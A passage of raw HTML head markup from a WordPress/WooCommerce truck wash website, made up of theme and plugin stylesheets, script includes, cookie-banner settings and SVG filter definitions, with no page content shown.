var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//a63truckwash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' media='' />
<link rel='stylesheet' id='ditty-editor-css' href='//a63truckwash.com/wp-content/plugins/ditty-news-ticker/includes/css/ditty-editor.css?ver=3.0.34' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.6.2' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//a63truckwash.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.6.2' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-0);border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-4);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#000000;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:var(--ast-global-color-0);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:inherit;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#000000;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#000000;}.woocommerce a.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-0);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='//a63truckwash.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='//a63truckwash.com/wp-content/uploads/elementor/css/post-38.css?ver=1705339187' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='elementor-post-283-css' href='//a63truckwash.com/wp-content/uploads/elementor/css/post-283.css?ver=1705339188' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='//a63truckwash.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='//a63truckwash.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script src='//a63truckwash.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='//a63truckwash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if IE]>
<script src='//a63truckwash.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.6.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#2fb7bc","button_1_button_hover":"#269296","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#007abc","button_7_button_hover":"#006296","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/a63truckwash.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='//a63truckwash.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.3' id='cookie-law-info-js'></script>
<script src='//a63truckwash.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1' id='font-awesome-4-shim-js'></script>
<link rel="//api.w.org/" href="//a63truckwash.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="//a63truckwash.com/index.php?rest_route=/wp/v2/pages/1129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//a63truckwash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//a63truckwash.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="//a63truckwash.com/" />
<link rel='shortlink' href='//a63truckwash.com/' />
<link rel="alternate" type="application/json+oembed" href="//a63truckwash.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fa63truckwash.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//a63truckwash.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fa63truckwash.com%2F&#038;format=xml" />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Cartoon";font-display: auto;font-fallback: ;font-weight: 100;src: url(//a63truckwash.com/wp-content/uploads/2021/05/BDCartoonShout.ttf) format('TrueType');} @font-face {font-family: "Sea";font-display: auto;font-fallback: ;font-weight: 100;src: url(//a63truckwash.com/wp-content/uploads/2021/06/Sea-Sand-Sun-Personal-Use.otf) format('OpenType');}				</style>
				<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			.woocommerce ul.products li.product .ast-shop-product-out-of-stock, .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .ast-shop -product-out-of-stock, .woocommerce-page ul.products li.product .woocommerce-loop-category__title{
position: static !important;
bas : 0 !important;
}		</style>
		</head>

<body itemtype='//schema.org/WebPage' itemscope='itemscope' class="home page-template-default page page-id-1129 wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.6.2 elementor-default elementor-kit-38">
<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 